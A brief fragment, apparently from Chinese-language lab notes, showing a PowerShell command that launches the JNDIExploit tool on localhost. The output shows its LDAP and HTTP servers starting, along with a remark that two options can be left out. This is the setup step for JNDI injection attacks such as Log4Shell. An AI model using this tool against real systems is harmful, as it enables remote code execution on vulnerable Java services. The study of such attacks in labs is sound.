 PS C:\Users\Administrator\Desktop\新建文件夹 (6)\JNDIExploit> D:\JDK1.8\bin\java.exe -jar .\JNDIExploit-1.3-SNAPSHOT.jar
-i 127.0.0.1 -l 1389 -p 3456
[+] LDAP Server Start Listening on 1389...
这两个可以不写
[+] HTTP Server Start Listening on 3456...